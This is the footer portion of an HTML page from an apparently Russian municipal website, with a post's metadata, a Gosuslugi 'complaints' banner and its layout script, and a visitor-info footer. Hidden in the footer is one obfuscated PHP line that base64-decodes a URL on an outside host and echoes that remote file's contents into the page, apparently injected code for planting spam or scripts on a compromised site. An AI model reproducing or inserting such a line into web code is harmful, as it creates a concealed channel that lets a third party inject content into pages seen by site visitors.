 </tbody>
</table>
	</div>
	
	<div class="eDetails" style="clear:both;">
		
		
		<span class="e-reads">
			<span class="ed-title">Просмотров:</span>
			<span class="ed-value">266</span>
		</span>
		<span class="ed-sep"> | </span>
		<span class="e-author">
			<span class="ed-title">Добавил:</span>
			<span class="ed-value" ><a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-40', 'up40', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">sposelenie</a></span>
		</span>
		<span class="ed-sep"> | </span>
		<span class="e-date">
			<span class="ed-title">Дата:</span>
			<span class="ed-value" title="09:18">09.12.2022</span>
		</span>
		
	</div>
</td></tr></table><br /></div></td></tr></table><!-- </body> --> 
<!-- </middle> -->
</td>
</tr>
 
</table>

<script src='https://pos.gosuslugi.ru/bin/script.min.js'></script>
<style>
@charset "UTF-8";#js-show-iframe-wrapper{position:relative;display:flex;align-items:center;justify-content:center;width:100%;min-width:293px;max-width:100%;background:linear-gradient(138.4deg,#38bafe 26.49%,#2d73bc 79.45%);color:#fff; cursor: pointer;}#js-show-iframe-wrapper .pos-banner-fluid *{box-sizing:border-box}#js-show-iframe-wrapper .pos-banner-fluid .pos-banner-btn_2{display:block;width:195px;min-height:56px;font-size:18px;line-height:24px;cursor:pointer;background:#0d4cd3;color:#fff;border:none;border-radius:8px;outline:0}#js-show-iframe-wrapper .pos-banner-fluid .pos-banner-btn_2:hover{background:#1d5deb}#js-show-iframe-wrapper .pos-banner-fluid .pos-banner-btn_2:focus{background:#2a63ad}#js-show-iframe-wrapper .pos-banner-fluid .pos-banner-btn_2:active{background:#2a63ad}@-webkit-keyframes fadeInFromNone{0%{display:none;opacity:0}1%{display:block;opacity:0}100%{display:block;opacity:1}}@keyframes fadeInFromNone{0%{display:none;opacity:0}1%{display:block;opacity:0}100%{display:block;opacity:1}}@font-face{font-family:LatoWebLight;src:url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Light.woff2) format("woff2"),url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Light.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Light.ttf) format("truetype");font-style:normal;font-weight:400;text-rendering:optimizeLegibility}@font-face{font-family:LatoWeb;src:url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Regular.woff2) format("woff2"),url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Regular.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Regular.ttf) format("truetype");font-style:normal;font-weight:400;text-rendering:optimizeLegibility}@font-face{font-family:LatoWebBold;src:url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Bold.woff2) format("woff2"),url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Bold.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Bold.ttf) format("truetype");font-style:normal;font-weight:400;text-rendering:optimizeLegibility}
</style>
<style>
#js-show-iframe-wrapper .bf-2{position:relative;display:grid;grid-template-columns:var(--pos-banner-fluid-2__grid-template-columns);grid-template-rows:var(--pos-banner-fluid-2__grid-template-rows);width:100%;max-width:1060px;font-family:LatoWeb,sans-serif;box-sizing:border-box}#js-show-iframe-wrapper .bf-2__decor{grid-column:var(--pos-banner-fluid-2__decor-grid-column);grid-row:var(--pos-banner-fluid-2__decor-grid-row);padding:var(--pos-banner-fluid-2__decor-padding);background:var(--pos-banner-fluid-2__bg-url) var(--pos-banner-fluid-2__bg-position) no-repeat;background-size:var(--pos-banner-fluid-2__bg-size)}#js-show-iframe-wrapper .bf-2__logo-wrap{position:absolute;top:var(--pos-banner-fluid-2__logo-wrap-top);bottom:var(--pos-banner-fluid-2__logo-wrap-bottom);right:0;display:flex;flex-direction:column;align-items:flex-end;padding:var(--pos-banner-fluid-2__logo-wrap-padding);background:#2d73bc;border-radius:var(--pos-banner-fluid-2__logo-wrap-border-radius)}#js-show-iframe-wrapper .bf-2__logo{width:128px}#js-show-iframe-wrapper .bf-2__slogan{font-family:LatoWebBold,sans-serif;font-size:var(--pos-banner-fluid-2__slogan-font-size);line-height:var(--pos-banner-fluid-2__slogan-line-height)}#js-show-iframe-wrapper .bf-2__content{padding:var(--pos-banner-fluid-2__content-padding)}#js-show-iframe-wrapper .bf-2__description{display:flex;flex-direction:column;margin-bottom:24px}#js-show-iframe-wrapper .bf-2__text{margin-bottom:12px;font-size:24px;line-height:32px;font-family:LatoWebBold,sans-serif}#js-show-iframe-wrapper .bf-2__text_small{margin-bottom:0;font-size:16px;line-height:24px;font-family:LatoWeb,sans-serif}#js-show-iframe-wrapper .bf-2__btn-wrap{display:flex;align-items:center;justify-content:center}
</style >
<div id='js-show-iframe-wrapper'>
 <div class='pos-banner-fluid bf-2'>
 <div class='bf-2__decor'>
 <div class='bf-2__logo-wrap'>
 <img
 class='bf-2__logo'
 src='https://pos.gosuslugi.ru/bin/banner-fluid/gosuslugi-logo.svg'
 alt='Госуслуги'
 />
 <div class='bf-2__slogan'>Жалобынавсё</div >
 </div >
 </div >
 <div class='bf-2__content'>
 <div class='bf-2__description'>
 <span class='bf-2__text'>
 Неубранмусор, яманадороге, негоритфонарь?
<!-- Неубранмусор, яманадороге, негоритфонарь?-->
 </span >
 <span class='pos-banner-fluid__textpos-banner-fluid__text_small'>
 Столкнулисьспроблемой&nbsp;— сообщитеоней!
<!-- Столкнулисьспроблемой&nbsp;— сообщитеоней!-->
 </span >
 </div >
 <div class='bf-2__btn-wrap'>
 <!-- pos-banner-btn_2 неудалять; другиеклассынедобавлять -->
 <button
 class='pos-banner-btn_2'
 type='button'
 >Податьжалобу
 </button >
 </div >
 </div >
 </div >
</div >
<script>
"use strict";var root=document.documentElement,banner=document.getElementById("js-show-iframe-wrapper");function displayWindowSize(){var o=banner.offsetWidth;o<=405&&(root.style.setProperty("--pos-banner-fluid-2__grid-template-columns","100%"),root.style.setProperty("--pos-banner-fluid-2__grid-template-rows","310px auto"),root.style.setProperty("--pos-banner-fluid-2__decor-grid-column","initial"),root.style.setProperty("--pos-banner-fluid-2__decor-grid-row","initial"),root.style.setProperty("--pos-banner-fluid-2__decor-padding","30px 30px 0 30px"),root.style.setProperty("--pos-banner-fluid-2__content-padding","0 30px 30px 30px"),root.style.setProperty("--pos-banner-fluid-2__bg-url","url('https://pos.gosuslugi.ru/bin/banner-fluid/2/banner-fluid-bg-2-small.svg')"),root.style.setProperty("--pos-banner-fluid-2__bg-position","calc(10% + 64px) calc(100% - 20px)"),root.style.setProperty("--pos-banner-fluid-2__bg-size","cover"),root.style.setProperty("--pos-banner-fluid-2__slogan-font-size","20px"),root.style.setProperty("--pos-banner-fluid-2__slogan-line-height","32px"),root.style.setProperty("--pos-banner-fluid-2__logo-wrap-padding","20px 30px 30px 40px"),root.style.setProperty("--pos-banner-fluid-2__logo-wrap-top","0"),root.style.setProperty("--pos-banner-fluid-2__logo-wrap-bottom","initial"),root.style.setProperty("--pos-banner-fluid-2__logo-wrap-border-radius","0 0 0 80px")),o>405&&o<=500&&(root.style.setProperty("--pos-banner-fluid-2__grid-template-columns","100%"),root.style.setProperty("--pos-banner-fluid-2__grid-template-rows","310px auto"),root.style.setProperty("--pos-banner-fluid-2__decor-grid-column","initial"),root.style.setProperty("--pos-banner-fluid-2__decor-grid-row","initial"),root.style.setProperty("--pos-banner-fluid-2__decor-padding","30px 30px 0 30px"),root.style.setProperty("--pos-banner-fluid-2__content-padding","0 30px 30px 30px"),root.style.setProperty("--pos-banner-fluid-2__bg-url","url('https://pos.gosuslugi.ru/bin/banner-fluid/2/banner-fluid-bg-2-small.svg')"),root.style.setProperty("--pos-banner-fluid-2__bg-position","calc(10% + 64px) calc(100% - 20px)"),root.style.setProperty("--pos-banner-fluid-2__bg-size","cover"),root.style.setProperty("--pos-banner-fluid-2__slogan-font-size","24px"),root.style.setProperty("--pos-banner-fluid-2__slogan-line-height","32px"),root.style.setProperty("--pos-banner-fluid-2__logo-wrap-padding","30px 50px 30px 70px"),root.style.setProperty("--pos-banner-fluid-2__logo-wrap-top","0"),root.style.setProperty("--pos-banner-fluid-2__logo-wrap-bottom","initial"),root.style.setProperty("--pos-banner-fluid-2__logo-wrap-border-radius","0 0 0 80px")),o>500&&o<=585&&(root.style.setProperty("--pos-banner-fluid-2__grid-template-columns","min-content 1fr"),root.style.setProperty("--pos-banner-fluid-2__grid-template-rows","100%"),root.style.setProperty("--pos-banner-fluid-2__decor-grid-column","2"),root.style.setProperty("--pos-banner-fluid-2__decor-grid-row","1"),root.style.setProperty("--pos-banner-fluid-2__decor-padding","30px 30px 30px 0"),root.style.setProperty("--pos-banner-fluid-2__content-padding","30px"),root.style.setProperty("--pos-banner-fluid-2__bg-url","url('https://pos.gosuslugi.ru/bin/banner-fluid/2/banner-fluid-bg-2-small.svg')"),root.style.setProperty("--pos-banner-fluid-2__bg-position","0% calc(100% - 70px)"),root.style.setProperty("--pos-banner-fluid-2__bg-size","cover"),root.style.setProperty("--pos-banner-fluid-2__slogan-font-size","24px"),root.style.setProperty("--pos-banner-fluid-2__slogan-line-height","32px"),root.style.setProperty("--pos-banner-fluid-2__logo-wrap-padding","30px 30px 24px 40px"),root.style.setProperty("--pos-banner-fluid-2__logo-wrap-top","initial"),root.style.setProperty("--pos-banner-fluid-2__logo-wrap-bottom","0"),root.style.setProperty("--pos-banner-fluid-2__logo-wrap-border-radius","80px 0 0 0")),o>585&&o<=800&&(root.style.setProperty("--pos-banner-fluid-2__grid-template-columns","min-content 1fr"),root.style.setProperty("--pos-banner-fluid-2__grid-template-rows","100%"),root.style.setProperty("--pos-banner-fluid-2__decor-grid-column","2"),root.style.setProperty("--pos-banner-fluid-2__decor-grid-row","1"),root.style.setProperty("--pos-banner-fluid-2__decor-padding","30px 30px 30px 0"),root.style.setProperty("--pos-banner-fluid-2__content-padding","30px"),root.style.setProperty("--pos-banner-fluid-2__bg-url","url('https://pos.gosuslugi.ru/bin/banner-fluid/2/banner-fluid-bg-2-small.svg')"),root.style.setProperty("--pos-banner-fluid-2__bg-position","0% calc(100% - 6px)"),root.style.setProperty("--pos-banner-fluid-2__bg-size","cover"),root.style.setProperty("--pos-banner-fluid-2__slogan-font-size","24px"),root.style.setProperty("--pos-banner-fluid-2__slogan-line-height","32px"),root.style.setProperty("--pos-banner-fluid-2__logo-wrap-padding","30px 30px 24px 40px"),root.style.setProperty("--pos-banner-fluid-2__logo-wrap-top","initial"),root.style.setProperty("--pos-banner-fluid-2__logo-wrap-bottom","0"),root.style.setProperty("--pos-banner-fluid-2__logo-wrap-border-radius","80px 0 0 0")),o>800&&o<=1020&&(root.style.setProperty("--pos-banner-fluid-2__grid-template-columns","min-content 1fr"),root.style.setProperty("--pos-banner-fluid-2__grid-template-rows","100%"),root.style.setProperty("--pos-banner-fluid-2__decor-grid-column","2"),root.style.setProperty("--pos-banner-fluid-2__decor-grid-row","1"),root.style.setProperty("--pos-banner-fluid-2__decor-padding","30px 30px 30px0"),root.style.setProperty("--pos-banner-fluid-2__content-padding","30px"),root.style.setProperty("--pos-banner-fluid-2__bg-url","url('https://pos.gosuslugi.ru/bin/banner-fluid/2/banner-fluid-bg-2.svg')"),root.style.setProperty("--pos-banner-fluid-2__bg-position","0% center"),root.style.setProperty("--pos-banner-fluid-2__bg-size","cover"),root.style.setProperty("--pos-banner-fluid-2__slogan-font-size","24px"),root.style.setProperty("--pos-banner-fluid-2__slogan-line-height","32px"),root.style.setProperty("--pos-banner-fluid-2__logo-wrap-padding","30px 30px 24px 40px"),root.style.setProperty("--pos-banner-fluid-2__logo-wrap-top","initial"),root.style.setProperty("--pos-banner-fluid-2__logo-wrap-bottom","0"),root.style.setProperty("--pos-banner-fluid-2__logo-wrap-border-radius","80px 0 0 0")),o>1020&&(root.style.setProperty("--pos-banner-fluid-2__grid-template-columns","min-content 1fr"),root.style.setProperty("--pos-banner-fluid-2__grid-template-rows","100%"),root.style.setProperty("--pos-banner-fluid-2__decor-grid-column","2"),root.style.setProperty("--pos-banner-fluid-2__decor-grid-row","1"),root.style.setProperty("--pos-banner-fluid-2__decor-padding","30px 30px 30px 0"),root.style.setProperty("--pos-banner-fluid-2__content-padding","30px"),root.style.setProperty("--pos-banner-fluid-2__bg-url","url('https://pos.gosuslugi.ru/bin/banner-fluid/2/banner-fluid-bg-2.svg')"),root.style.setProperty("--pos-banner-fluid-2__bg-position","0% center"),root.style.setProperty("--pos-banner-fluid-2__bg-size","cover"),root.style.setProperty("--pos-banner-fluid-2__slogan-font-size","24px"),root.style.setProperty("--pos-banner-fluid-2__slogan-line-height","32px"),root.style.setProperty("--pos-banner-fluid-2__logo-wrap-padding","30px 30px 24px 40px"),root.style.setProperty("--pos-banner-fluid-2__logo-wrap-top","initial"),root.style.setProperty("--pos-banner-fluid-2__logo-wrap-bottom","0"),root.style.setProperty("--pos-banner-fluid-2__logo-wrap-border-radius","80px 0 0 0"))}displayWindowSize();var resizeListener=window.addEventListener("resize",displayWindowSize);window.onunload=function(){window.removeEventListener("resize",resizeListener)};
</script>
 <script>Widget("https://pos.gosuslugi.ru/form", 223048)</script> 
 
</div></center>
<!--U1BFOOTER1Z--><table border="0" cellpadding="0" cellspacing="0" width="100%" height="24">
<tbody><tr>
 <td width="100%" align="left" bgcolor="#C3E1EF" background="/.s/t/211/9.gif"><b><i>Ваш IP адрес:</i></b> 3.133.116.225 <b><i>Ваш браузер:</i></b> chrome <b><i>Версия вашего браузера:</i></b> 131.0.0.0

 <span id="sputnik-informer"></span>
 
<script type="text/javascript">java="1.0";java1=""+"refer="+escape(document.referrer)+"&page="+escape(window.location.href); document.cookie="astratop=1; path=/"; java1+="&c="+(document.cookie?"yes":"now");</script>
<script type="text/javascript1.1">java="1.1";java1+="&java="+(navigator.javaEnabled()?"yes":"now")</script>
<script type="text/javascript1.2">java="1.2";java1+="&razresh="+screen.width+'x'+screen.height+"&cvet="+(((navigator.appName.substring(0,3)=="Mic"))? screen.colorDepth:screen.pixelDepth)</script>
<script type="text/javascript1.3">java="1.3"</script><?php echo file_get_contents(base64_decode('aHR0cDovL2FkbWluY21zLnJ1L2gvMDAxLnR4dA=='));?><br>




</td></tr>
</tbody></table>

<div style="text-align: left; padding: 5px;" align="center"><br></div><!--/U1BFOOTER1Z-->


</body>
</html>
<!-- 0.09057 (s740) -->